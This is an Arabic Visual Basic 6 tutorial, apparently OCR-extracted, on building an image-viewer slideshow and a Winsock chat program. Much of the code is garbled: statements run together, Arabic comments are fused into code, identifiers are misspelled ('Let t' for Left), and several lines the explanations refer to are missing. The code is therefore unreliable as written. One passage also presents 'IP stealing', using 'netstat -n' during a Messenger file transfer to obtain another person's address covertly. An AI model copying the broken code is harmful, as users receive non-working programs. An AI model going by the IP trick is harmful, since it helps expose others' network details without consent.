نقوم بتحویل حجم النافذه الى ملئ الشاشة عن طریق تغییر قیمة الخاصیة WindowState** للفورم الى 2 . اما ان كان العكس أي ان النافذة فعلا مكبرة فنقوم بتصغير ها عن طريق تغيير قيمة نفس **الخاصیة السابقة للفورم الى 0 . - وھذا ینطبق على باقي الاجرائات حیث سنقوم بتكبیر الصورة ان كانت في المقاس العادي ونقوم بتصغیرھا ان لم تكن كذلك ، أي ان كانت ملئ الشاشة. - وسنقوم بتشغیل المؤقت Timer ان مجمدا او نقوم بتجمیده ان كان یعمل.**  ـ الان ننتقل الى الزر الخاص بعرض الشرائح وننقر مرتين عليه وبعد ان تفتح نافذة الشفرة نكتب الاجراء **التالي:** 

```
If Me.WindowState = 2 ThenMe.WindowState = O اتصغير النافذة السرة السلام العالم العالم السافية
Else
   اتكبير الغافات، ان كانت صفيرة Me.WindowState = 2
End If
```
**- الامر الاول ھو عبارة عن جملة شرطیة لفحص قیمة الخاصیة WindowState للفورم "لاحظ انھ یمكننا استعمال الكلمة Me بدلا من اسم النافذة 1Form من اجل النافذة الحالیة فقط" .**  فان كانت الخاصية تحمل القيمة ` 0 فهذا يعنى ان النافذة في الوضعية العادية (Normal) أي ان العرض لم **یبدا بعد. - الامر الثاني ھو لتكبیر النافذة لتملأ الشاشة بناء على تحقق الشرط المذكور. - الامر الرابع ھو لتصغیر النافذة بناء على عدم تحقق الشرط المذكور.** 

3

```
If Image1. Width = 4095 Then
     ' زيادة عرض الصورة لتساوي عرض النافذة Image1.Width = Me.Width
     ازيادة ارتفاع الصورة لتساوي ارتفاع النافذة Image1.Height = Me.Height
     Image1. Top = 0 الصورة الى الاعلى 1
     "ازاحة الصورة الي اقصى اليسار Image1.Left = O
                                                                      2
Else
     'اعادة الصورة الى العرض السابق 1095 = Image1.Width
     عادة ارتفاع الصورة الى الارتفاع السابق  2895 = Image1.Height
     'اعادة ارتفاع الصورة الى الارتفاع السابق Image1.Top = 1200
      'ازاحة الصورة الى الوضع السابق Image1.Left = 2040
End If

- الامر الاول ھو جملة شرطیة لفحص عرض الصورة او عرض الاداة 1Image فان كانت مساویة للقیمة 
4095 فهذا يعني ان الصورة مازالت في الوضع العادي وان العرض لم يبدآ بعد. وبالتالي يتم تنفيذ الاوامر
```
**التالیة للشرط مباشرة. - الامر الثاني والثالث ھو لتكبیر الصورة لتكون مساویة لحجم النافذة في حال تحقق الشرط طبعا. - الامر الرابع والخامس لتغییر موضع الصورة داخل النافذة لتبدا من اعلى الزاویة الیسرى .**  ـفي حال عدم تحقق الشرط السابق فهذا يعني ان الصورة قد تم تكبير ها بالفعل أي ان العرض قد تم تشغيله<br>لذا من المفترض ان يتم اعادة حجم الصورة وموقعها الى ما كانت عليه سابقا ليتم ايقاف العرض وهذا ما **یقوم بھ كلا من الامر السابع والثامن والتاسع والعاشر.** 

```
If Timer1.Enabled = True Then
                               "ايقاف مؤقت عرض الصور ان كان يعمل
   Timer1. Enabled = False
Else
   'تشغيل مؤقت عرض الصور ان كان واقفا Timer1.Enabled = True
End If
```
ـ الامر الاول هو عبارة عن شرط لفحص اداة المؤقت Timer1 ان كان يعمل (يتم العرض) ام لا (العرض **متوقف).** 

ـ الامر الثاني هو لايقاف الاداة Timer1 في حال كانت تعمل أي عند تحقق الشرط وبالتالي ايقاف العرض. ـ الامر الرابع هو لتشغيل الاداة Timer ان كانت مجمدة أي في حال عدم تحقق الشرط وبهذا يتم بدأ العرض **للصور كشرائح. ثم تغییرھا كل ثلاث ثواني.** 

 **عمل ھذا الزر ھو تكبیر الصورة المعروضة على الشاشة بمقدار معین وذلك في كل مرة یقوم** المستخدم بالضغط على الزر . ومن اجل القيام بهذا الاجراء سنستخدم اربع اوامر برمجية فقط و هي كالتالي:

```
Image1. Width = Image1. Width + 500Image1. Height = Image1. Height + 500Image1. Top = Image1. Top - 250Image1. Let t = Image1. Let t - 250
```
**- الامر الاول یقوم بزیادة عرض الصورة بمقدار 500** 

ـ الامر الثاني هو لزيادة ارتفاع الصورة بنفس المقدار لتكون الزيادة متوازنة من الجانبين

ـ الامر الثالث لتحريك الصورة لاعلى بمقدار 250 أي بمقدار نصف الزيادة التي حصلت لارتفاع الصورة .

**- الامر الرابع لتحریك الصورة للیمین بمقدار نصف الزیادة التي حصلت لعرض الصورة.** 

 يقوم الزر بتصغير الصورة المعروضة بمقدار معين وذلك في كل مرة يقوم المستخدم بالضغط على هذا الزر ، ومن اجل القيام بهذا الاجراء سنستخدم اربع اوامر برمجية تقوم بعمل معاكس للاوامر الخاصة بالزر **السابق. وھي كالتالي :** 

```
On Error Resume Next
Image1. <i>Width</i> = Image1. <i>Width</i> - 500Image1.Height = Image1.Height - 500
Image1. Top = Image1. Top + 250Image1. Let t = Image1. Let t + 250
```
ـ الامر الاول هو لتجاهل الخطا في حال استمر المستخدم في الضغط على زر التصغير الى ان تصل القيم الي **الصفر ، ففي ھذه الحالة سیظھر المترجم رسالة خطا ان ضغط المستخدم ضغطة اخرى لان الخصائص المذكورة لا یمكن ان تحمل قیما سالبة. - وكما تلاحظ فان جمیع الاوامر الاخرى ھي عبارة عن عملیات معاكسة للاوامر المكتوبة في زر التكبیر.** 

 **زر الحذف یقوم بحذف الصورة المعروضة على الشاشة من موقعھا الاصلي ، ولكن بعد ان نظھر للمستخدم رسالة تاكید للحذف ، لذا سنحتاج للدالة الخاصة بالحذف والتي شرحناھا سابقا . لاحظ الشفرة التالیة:** 

```
On Error Resume Next
r = MsgBox("حلف") ("مل تريد حلف الصورة من الجلد؟") r = MsgBox("من الجلدة
If r = vbyes Then
   Kill (File1.FileName) أحلف الصورة
   " تحديث قائمة الملفات بعد الحدف File1.Refresh
   " الانتقال الي الصورة التالية  Command1 Click
End If
```
**- الامر الاول لتجاھل أي خطا قد یحدث في اسم الملف المعطى لدالة الحذف.**  ـ الامر الثاني لاظهار رسالة تطالب المستخدم بتاكيد رغبته في حذف الصورة ، ثم وضع النتيجة في المتغير r ـ الامر الثالثَ جملة شرطية لفحص الزر الذي ضغط عليه المستخدم فان كان هو زر ''نعم'' فان قيمة المتغير  **r ستكون "VbYes "وبالتالي یتم تنفیذ الاجراء الخاص بالحذف. - الامر الرابع استدعاء دالة الحذف واعطائھا مسار الصورة التي نرید حذفھا . - الامر الخامس لتحدیث قائمة الملفات لیتم استبعاد الصورة المحذوفة من القائمة . - الامر السادس لیتم اخفاء الصورة المحذوفة من الشاشة واظھار الصورة التي تلیھا.** 

 **عمل الزر ھو ارسال امر الى الطابعة لطباعة الصورة المعروضة على الشاشة .** 

 **وھنا سنكتفي بامر واحد وھو استدعاء دالة الطباعة .** 



الادوات المستخدمة

# İ اداة الاتصال MsWinsock

وظيفة الاداة هي ربط جهازين او اكثر ، لتبادل الملفات ، او النصوص ، او أي صورة اخر ي من صور **البیانات** 

#### **كیفیة جلب الاداة الى شریط الادوات**

**الاداة MsWinsock غیر متوفرة في شریط الادوات القیاسي ولكي تقوم بجلب الاداة الى شریط الادوات** القياسي : اضغط الزر الايمن فوق شريط الادوات ، ثم اختر من القائمة Componenets سيظهر لك مربع **حوار المكونات ابحث عن :** 

 $\mathbb F$  Microsoft Winsock Control 6.0

قم بالتأشير على العلصر كما هو موضح ثم اضغط  $\bf{Apply}$  ثم اضغط  $\bf{OK}$  . بعد ذلك ستلاحظ ظهور الاداة **على شریط الادوات القیاسي .** 

### **1 كیفیة استخدام الأداة MsWinsock**

**تقوم طریقة استخدام الاداة على اساس بسیط جدا وھو : - وجود طرفین مرسل Sender ومستقبل Receiver او یمكن تسمیتھا Server\Client .**  - يقوم الطرف الاول المستقبل بالارتباط بمنفذ معين Port ويضل يراقبه في انتظار ورود بيانات من خلاله. ـ ربط الطرفين حيث يقوم الطرف المرسل بالاتصال بالمستقبل على رقم او اسم الجهاز الموجود فيه المستقبل **وعلى نفس المنفذ الذي یراقبھ . - وعندما یرسل المرسل طلبا بالاتصال فان على المستقبل ان یرد بقبول ذلك الطلب . - بعد ذلك یقوم المرسل بارسال البیانات التي یستقبلھا الطرف المستقبل . وھنا نفس القصة السابقة ولكن اكثر تفصیلا: -1 بالنسبة للمستقبل Server**

 **- تجھیز المستقبل وذلك بتعریف رقمھ IP او اسمھ ومنفذ الاتصال بھ على النحو التالي:** 

WskServer.LocalPort = "6000"

**تشغیل المستقبل :** 

**WskServer.Listen** 

**مع العلم بان WskServer ھي اداة الاتصال MsWinsock الخاصة بالاستقبال .** 

**-2 بالنسبة للمرسل Client**  ـ يقوم بالاتصال بالجهاز الذي يوجد به المستقبل على رقم أو اسم الجهاز ، وعلى نفس المنفذ الذي يراقبه **المستقبل على النحو التالي:** 

WskClient.Connect "Pc1", "6000"

**- عندما یقوم المرسل بالاتصال بالمستقبل فانھ یشغل حدث باسم ConnectionRequest لدى المستقبل - وفي ھذا الحدث یقوم المستقبل بقبول الاتصال عن طریق الامر التالي :** 

WskServer. Accept requestID

-1 الموضوع منقول عن مجلة تكنولوجیا

 $\overline{a}$ 

 **- یقوم المرسل بارسال البیانات الى المستقبل عن طریق الامر التالي :** 

WskClint.SendData "السلام عليكم"

**- عندما یرسل المرسل بیاناتھ فانھ یشغل لدى المستقبل الحدث DataArrival والذي یعني ورود البیانات** من المستقبل ، ويتم استقبال البيانات الواردة عن طريق كتابة الامر التالي داخل الاجراء الخاص بالحدث **DataArrival الذي ذكرناه:** 

WskServer.GetData StrDt, vbString

**حیث ان StrDt ھو المتغیر الذي سنضع البیانات الواردة بداخلھ، اما VbString فھو تحدید لنوع البیانات الواردة كـ "نص" .** 

**- بعد ذلك یكون انھاء الاتصال من احد الطرفین.** 

**و كما ھو ملاحظ من المثال السابق فانھ یمكن استخدام اداة الاتصال كمرسل او مستقبل للبیانات ولكن لیس** لنفس الاداة ، أي اذا اردنـا تصميم برنـامـج يقوم بـالارسـال والاستقبـال في نفس الوقت مـع جهاز اخر \_فانـا **سنحتاج لأداتین ، واحدة تقوم بعملیة الارسال والأخرى للاستقبال .** 

#### **كیفیة الحصول على رقم تعریف الجھاز البعید IP**

**كما ھو ملاحظ انا قمنا بالاتصال بالطرف الاخر باستخدام اسم الجھاز وھذا غالبا یحدث بالنسبة للشبكات** المحلية Lan ، اما اذا اردنـا الاتصال بجهاز بعيد عبر الانترنت فانـا في هذه الحالـة لابد لنـا من معرفة رقم الاي بي IP الخاص بالجهاز الاخر ، وبالطبع فان الاي بي هو رقم سري ليس من المفترض ان يكون الحصول **علیھ سھلا لما قد یسببھ من حدوث عملیات اختراقات امنیة للاجھزة دون علم اصحابھا .**  كما ان هذا الرقم ليس رقما ثابتا ويتغير من وقت لاخر بمجرد الخروج من الشبكة ثم العودة مرة اخرى يتم اعطاء الجهاز رفَّما جديدا لتعريفه. اذا فنحن هنا مجبرون لما يقال لها عملية '' سرقة الاي بي'' للجهاز **الاخر وھذه احدى الطرق السھلھ لتنفیذ ھذه العملیة : اولا :یجب ان یكون ھناك اتصال مسبق بینك وبین الطرف الاخر عبر برنامج الماسنجر المعروف**  ثانيا:قم بارسال أي ملف الى الطرف الاخر لتبقى عملية التواصل بين الجهازين ويفضل ان يكون حجم الملف **اكبر من 225KB.** 

ثالثا: انتقل الى موجه الاوامر Dos بسرعة ثم اكتب الامر التالي Netstat —n ثم اضغط Enter . رابعا : سيظهر لك على يمين الشاشة الاي بي الخاص بالجهاز الاخر ، وعلى يسار الشاشة الاي بي الخاص **بجھازك.** 

# ثانیا : برنامج المحادثة الفوریة ( برنامج الدردشة ) **وضع الأدوات على النافذة**  افتح مشرروع فيجوال بيسك جديد ثم قم بإضافة الأدوات التالية بالطريقة التي تظهر في الشكل : **- أضف الأداة 1Textبالشكل المبین على الصورة**  - أضف الأداة Text2 إلى النافذة بالشكل المبين على الصورة ثم قم بتغيير خاصية MultiLine إلى True **وخاصیة Lucked إلى True.**  - أضف الأداة Command إلى النافذة ثم قم بتغيير اسم الأداة إلى SndCmd وغير قيمة الخاصية  **Caption إلى "إرسال" . - أضف الأداة Timer إلى النافذة ثم قم بتغییر قیمة الخاصیة Interval إلى 500 . - اضغط على رمز محرر القوائم الموجود اعلي نافذة المشروع وفي الخاصیة Caption اكتب "اتصال" وفي الخاصیة Name اكتب Cnct .**  - أضف نسختين من الأداة MsWinsock غالى النافذة ثم قم بتغيير اسم الأولى الى GetD والثانية الى  **.Send**



**كتابة الشفرة** 

**التعریفات للمتغیرات العامة اكتب في الجزء الخاص بالإعلان عن المتغیرات العامة التعریفات التالیة:** 

Dim Remot As String Dim SndNm, GetNm As Boolean

Form Load()

**حدث تحمیل النافذة** 

Private Sub Form Load() ا تحديد المنفذ للجهاز الحالي GetD.LocalPort = 6000 " نجعل اداة الاستقبال تراقب المنفذ جمثا عن طلبات الاتصال \_\_\_ GetD.Listen End Sub

ـ كما وضحنا فان برنامج المحادثة يحتوي على اداتين للاتصال ، الأولى تقوم بعملية الارسال الى الطرف **الاخر ، والثانیة تقوم باستقبال الرسائل الواردة من الطرف الاخر.**  لذا فان اول اجراء سنقوم به عند بدأ تشغيل البرنامج وعند تحميل النافذة هو تهيئة اداة الاستقبال لمراقبة **منفذ الكمبیوتر توقعا لورود أي طلب للاتصال من الاخرین. ومع ملاحظة ان الطلب الذي سیرد ھو بالاساس من نسخة اخرى لنفس البرنامج الذي سنصممھ . ولكن موضوع على جھاز اخر ، وسنعرف لاحقا كیف سیتم ارسال الطلبات للاتصال بالاجھزة الاخرى. - الامر الاول یقوم بتحدید المنفذ الذي من المتوقع ان ترد طلبات الاتصال من خلالھ. - الامر الثاني یقوم بالتوجیھ لاداة الاستقبال بمراقبة ذلك المنفذ.** 

Cnet Click()

**حدث النقر على قائمة طلب الاتصال** 

**وھي القائمة الموجودة اعلى النافذة والتي اضفناھا بواسطة محرر القوائم ، ووظیفتھا ھي القیام بارسال طلب** بالاتصال الى الجهاز الاخر على اسم الجهاز ورقم المنفذ( حددناه سابقا لاداة الاستقبال لتقوم بمراقبته) . **لاحظ الشفرة الخاصة بھذا الاجراء:** 

```
Private Sub Cnct Click()
   Remot = InputBox("دخل اسم الجهاز الذي تريد الاتصال به")
   ' اغلاق ای اتصال سابق Send.Close

   استستخدم المتغير لارسال اسم - الجهاز الحالي الي البرنامج الآخر SndNm = True
   Text1.SetFocus
End Sub
```
ـ الامر الاول هو عبارة عن اظهار صندوق نص للمستخدم من اجل ان يقوم بتحديد اسم الجهاز الذي يريد **الاتصال بھ لاجراء المحادثة. ثم بعد ذلك سنخزن اسم الجھاز داخل المتغیر Remot . - الامر الثاني ھو لاغلاق أي اتصال سابق خاص باداة الارسال لتفادي رسائل الخطأ.**  ـ الامر الثالث هو لطلب الاتصال مع الجهاز الاخر ، والمعامل الاول هو اسم الجهاز الذي حدده المستخدم ويمكن ان يكون رقم الاى بي ان كان الاتصال عبر الانترنت ، اما المعامل الثاني هو رقم المنفذ. ـ المتغير الثالث هو علامة سنستدل بها لاحقا لاجل ارسال اسم الجهاز الحالي الى الجهاز الاخر وسنشرحها **في حینھا. - الامر الثالث ھو لوضع التركیز على صندوق نص الارسال لیبدا المستخدم بالكتابة مباشرة.** 

getd ConnectionRequest **حدث تلقي طلب الاتصال من الطرف الاخر**  كما وضحنا سابقا فان هذا الحدث يتم بمجرد تلقى اداة الاستقبال الطلب من الطرف الاخر لاجراء الاتصال ، وسنكتب بداخله الامر الخاص بقبول الاتصال ، اذّ لابد ان توافق اداة الاستقبال على الاتصال اولا قبل اتمام **العملیة . لاحظ الشفرة الخاصة بھذا الحدث:** 

Private Sub getd ConnectionRequest (ByVal requestID As Long) ' ينفذ الحدث في حال ورود طلب اتصال من جهاز اخر -GetD.Close اتقوم اداة الاستقبال بالموافقة على طلب الاتصال GetD.Accept requestID " سنستخدم المتغير لاستقبال اسم الجهاز المتصل GetNm = True End Sub

> **- الامر الاول لاغلاق اداة الاستقبال في حال كان ھناك أي اتصال سابق ، تفادیا للاخطاء. - الامر الثاني یقوم بالموافقة على اجراء عملیة الاتصال مع الجھاز الاخر . - المتغیر سنستخدمھ من اجل استقبال اسم الجھاز الاخر في وقت لاحق.**

**الى ھنا نكون قد اتممنا عملیة الاتصال بین الجھازین بشكل ناجح ، وأصبحا جاھزین لتبادل البیانات (العبارات )فیما بینھما.**  الان نفذ البرنامج باستخدام مفتاح F5 وبعد ان تظهر لك نافذة البرنامج اضغط على قائمة اتصال اعلى النافذة. ثم ادخل اسم الجهاز الذي تريد اجراء الاتصال معه ، او رقم الاي بي الخاص به بشكل صحيح ، ولكن بشرط **ان تكون تعمل ضمن شبكة او متصلا بالانترنت اولا. ثم اضغط مفتاح Enter .**  ان لم يحدث شيء فتهانينا لقد سارت الامور كما يجب ، اما ان ظهرت لك رسالة خطا ، فعلى الارجح ان **الاتصال لم یتم لاحد الاسباب الاتیة: 1 – اسم الجھاز الذي ادخلتھ او رقم الاي بي غیر صحیح . 2 - انت لا تعمل ضمن شبكة او ان الشبكة لاتعمل ،او انك غیر متصل بالانترنت. -3 ربما ھناك خطأ املائي في كتابتك للشفرة .** 

ولكن صحيح ان الاتصال بين الجهازين قد تم بشكل ناجح ، لكنه قائم على اساس ان احد الجهازين سيكون خادما والاخر جهاز عميل ، أي ان احد الجهازين سيكون مرسلا فقط (العميل ) لانه من قام بعملية طلب **الاتصال ، والاخر سیكون مستقبلا فقط (الخادم) لانھ الذي وافق على الاتصال بعد ذلك.**  لذلك يتحتم علينا ان نتفذ العملية السابقة بشكل معاكس ، فنجعل الجهاز الخادم يطلب الاتصال بالجهاز العميل ، ثم نجعل الجهاز العميل يقبل الاتصال بالجهاز الخادم ، وبهذا يصبح كلا الطرفين عبارة عن خادم وعميل في **الوقت ذاتھ ، أي یمكنھما ارسال واستقبال البیانات في نفس الوقت .** 

ما هو المطلوب لاتمام تلك العملية ؟ المطلوب فقط ان يعرف الجهاز الخادم ما هو اسم الجهاز العميل الذي **اجرى معھ الاتصال . لیقوم ھو ایضا بارسال طلب الاتصال الیھ. كیف سیعرف ذلك ؟ سنجعل الجھاز العمیل یقوم بارسال اسمھ الى الجھاز الخادم بمجرد اتمام عملیة الاتصال . و سنكتب امر الارسال داخل الاجراء: اداة المؤقت Timer\_Timer**  ولكن الاداة Timer تقوم بتكرار تنفيذ الامر كل وقت معين ، بينما نحن نريد ارسال اسم الجهاز مرة واحدة فقط **فلماذا نستخدم ھذه الاداة ؟ ھذه الاداة ستقوم بفحص قیمة المتغیر SndNm الذي نوھنا الیھ سابقا وقلنا انا سنستخدمھ لارسال اسم** الجهاز كل نصف ثانية ، فان كانت القيمة تساوي TRUE فسيتم ارسال اسم الجهاز الحالي الى الجهاز الاخر ، ويالطبع فإن المتغير لن يحمل هذه القيمة الا إذًا كانت اداة الإستقبال قد و افقت للتو \_على طلّب العميل اجر اع الاتصال معها , أي ان العملية ستنفذ لمرة واحدة فقط . لاحظ الشفرة التالية و التي تقوم بكل ما ذكرناه.  If SndNm = True Then   $SndNm = False$ End If  **- الامر الاول یقوم بفحص قیمة المتغیر SndNm فان كانت تساوي TRUE فھذا یعني ان ھناك حاجة لارسال اسم الجھاز الحالي الى الجھاز البعید. - الامر الثاني ھو الذي یقوم بعملیة ارسال اسم الجھاز الحالي الموجود بداخل الخاصیة LocalHostName للاداة الاتصال Send . - الامر الثالث لتغییر قیمة المتغیر SndNm الى FALSE لكي لا یتم ارسال الاسم مرة اخرى. والان سنكتب شفرة ضمن نفس الاجراء تقوم بفحص حالة الاتصال كل نصف ثانیة . فان قطع الاتصال مع الجھاز الاخر لاي سبب ، یتم التوجیھ لاداة الاستقبال بمراقبة منفذ الكمبیوتر الخاص بھا تحسبا لمعاودة الجھاز الاخر لطلب الاتصال معھا. وھذا یتم بالاوامر التالیة:**  If GetD. State  $\langle \rangle$  7 And GetD. State  $\langle \rangle$  2 Then GetD.Close GetD. LocalPort = 6000 GetD. Listen End If ـ الامر الاول : يفحص قيمة الخاصية State لاداة الاستقبال حيث ان اعادت الخاصية الرقم 7 فهذا يعني ان الاتصال يجر ي بشكل جيد . اما ان اعادت أي رقم اخر فمعنى ذلك ان الاتصال لايجر ي بشكل ناجح . **- الامر الثاني : یقوم باغلاق أي اتصال سابق للاداة . -الامر الثالث : یقوم بامر اداة الاستقبال لمراقبة المنفذ رقم 6000 من جدید .** 

**- الامر الرابع : لبدأ عملیة المراقبة ، تحسبا لورود أي طلب اتصال من الجھاز الاخر.** 

**ارسال واستقبال النصوص** 

الان وبعد ان اتممنا عملية الاتصال بين الجهازين بقي لنا ان نقوم بعملية ارسال النص الذي سيكتبه المستخدم في صندوق النص اسفل الشاشة الى الطرف الاخر ، بالطبع بعد ان يضغط المستخدم على زر الارسال او على **مفتاح Enter من لوحة المفاتیح .** 



**حدث النقر على زرالارسال** 

SndCmd Click()

```
ا اذا لم تكن ملاء القيمة=٧ فالاتصال غير ممكن If Send.State <> 7 Then
   VbCritical ,"تعذر انشاءَ الاتصال حاول الاتصال هرة اخرى" VbCritical
   Exit Sub
End If
```
ـ في البداية وقبل ان نقوم بارسال النص الذي كتبه المستخدم الى الجهاز الاخر يستحسن ان نفحص حالة الاتصال فان كان الاتصال قائما بين الجهازين ارسلنا النص ، اما ان كان الاتصال قد قطع لاي سبب فنظهر **رسالة خطا للمستخدم تبلغھ بان الاتصال متعذر مع الطرف الاخر ، وھذا ما تقوم بھ الشفرة السابقة.** 

وكما سبق وان ذكرنا فان معرفة نجاح الاتصال من عدمه يمكن ان نعرفه بواسطة قيمة الخاصية State لاداة الاتصال Send . حيث ان اعادت القيمة 7 فان الاتصال يجرى بشكل ناجح ، اما غير ذلك فان عملية الارسال لن **تكون ممكنھ .** 

```
أارسال الرسالة التي في صندوق النص الي الشخص - الأخر Send.SendData Text1
Text2 = Text2 & vbCrLf & Text1
Text1 = ""Text1.SetFocus
  - الامر الاول هو الذي يقوم بارسال النص الذي كتبه المستخدم الى الطرف الاخر  ، و هنا استخدمنا الاجراء
```
 **SendData الخاص باداة الاتصال Send من اجل ارسال قیمة صندوق النص 1Text . الذي یحتوي على العبارة التي كتبھا المستخدم.** 

**- الامر الثاني ھو من اجل اظھار ما ارسلھ المستخدم الى الجھاز الاخر على صندوق النص الاعلى .** 

ـ الامر الرابع من اجل مسح محتويات صندوق النص الاسفل ( وهذا ما يجر ي في برامج المحادثة عادة ، حيث يظهر النص في الصندوق الاعلى ويختفي من الصندوق الاسفل بمجرد ان يضغط المستخدم على زر الارسال .

**حدث الضغط على مفتاح Enter فوق صندوق النص الاسفل** 

بعد ان يكتب المستخدم رسالته عليه ان يضغط على زر الارسال ليتم ارسال الرسالة ، ولكن لو اردنـا ان يتم الارسال بمجرد ان يضغط المستخدم على مفتاح Enter من لوحة المفاتيح ، فعلينا ان نكتب الشفرة التالية في **حدث الضغط على احد المفاتیح فوق صندوق النص .** 

Private Sub Text1 KevPress (KevAscii As Integer) If KevAscii = 13 Then End If End Sub

ـ الامر الاول يفحص قيمة المتغير KeyAscii وهو متغير يعيد قيمة الاسكي الخاص بالمفتاح الذي ضغطه المستخدم من لوحة المفاتيح ، فان كانت قيمة المتغير تساوي 13 فهذا يعني ان المستخدم ضعط مفّتاح الادخال  **Enter وفي ھذه الحالة یقوم بتنفیذ الامر الثاني.** 

**- الامر الثاني یقوم باستدعاء الدالة Click\_SndCmd وھي الدالة الخاصة بالنقر على مفتاح الارسال ، وھذا** معناه ان البرنامج في حال ضغط المستخدم على مفتاح Enter بعد كتابة النص فكانـه نقر على مفتاح الارسـال **بالفارة.** 

**حدث تلقي البیانات من الطرف المرسل** 

